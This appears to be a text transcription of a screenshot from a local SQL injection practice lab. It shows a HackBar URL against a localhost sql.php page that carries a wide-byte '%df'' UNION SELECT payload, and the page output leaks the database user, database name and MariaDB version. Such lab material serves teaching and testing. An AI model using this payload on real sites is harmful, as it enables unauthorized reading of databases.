 ID:2
username:Cayce
password:Atlantis
PHONE:18888888888
ID:1
username:root@localhost : erci2 : 10.1.37-MariaDB
password:3
PHONE:4
select * from user where id='2 運' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3,4 -- '
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://127.0.0.1:8080/sql.php?id=2 %df' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3,4 --+